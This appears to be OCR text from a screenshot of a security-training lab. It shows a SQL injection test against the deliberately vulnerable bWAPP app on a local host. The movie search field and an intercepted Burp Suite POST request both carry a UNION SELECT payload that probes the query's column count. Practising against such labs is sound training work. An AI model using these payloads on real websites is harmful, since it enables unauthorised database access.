 Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_6.
Most Visited Getting Started Kali Linux Kali Training
bWAPP
an extremely buggy web
Bugs Change Password Create User
/ SQL Injection (POS
Search for a movie: iron' union select 1,2,3,4,5,6,7#
Title Release
No movies were found!
2014 MME BVBA /
Waiting for 10.0.2.18...
Burp Suite Con
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.18:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: 10.0.2.18
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.18/bWAPP/sqli_6.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Cookie: security_level=0; PHPSESSID=b81b49dc7f4ff8054f2bf3057b172616
Connection: close
Upgrade-Insecure-Requests: 1
title=iron%27+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7%23&action=search